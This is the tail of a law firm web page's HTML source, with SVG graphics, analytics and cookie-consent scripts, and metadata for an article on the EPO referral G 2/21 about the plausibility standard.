2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2021","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2021-11-11T14:25:13+00:00","dateModified":"2023-03-24T13:30:01+00:00","datePublished":"2021-11-11T14:13:00+00:00","description":"We recently reported on the provisional referral of three questions to the Enlarged Board of Appeal by the Board of Appeal presiding over case T 116/18, an appeal from the decision of the Opposition Division rejecting Syngenta’s opposition against Sumitomo’s European Patent 2484209. The European Patent Office (EPO) has now officially confirmed that these three questions will be considered by the Enlarged Board of Appeal under case G 2/21 .","headline":"G 2/21: questions on the correct plausibility standard referred to the Enlarged Board of Appeal","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions","name":"G 2/21: questions on the correct plausibility standard referred to the Enlarged Board of Appeal","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/g221-plausibility-questions","name":"G 2/21: questions on the correct plausibility standard referred to the Enlarged Board of Appeal","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-fsgcwd');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-17T02:45:42+00:00 -->